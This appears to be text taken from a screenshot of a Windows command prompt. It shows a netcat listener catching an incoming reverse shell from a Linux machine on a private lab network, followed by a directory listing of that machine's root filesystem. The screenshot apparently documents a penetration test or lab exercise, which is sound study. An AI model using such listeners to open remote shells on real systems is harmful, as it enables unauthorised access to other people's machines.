 命令提示符 - nc -lvp 1004
C:\Users\Anonymous\Desktop>nc -lvp 1004
listening on [any] 1004 ...
192.168.75.146: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.75.144] from (UNKNOWN) [192.168.75.146] 40376: NO_
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var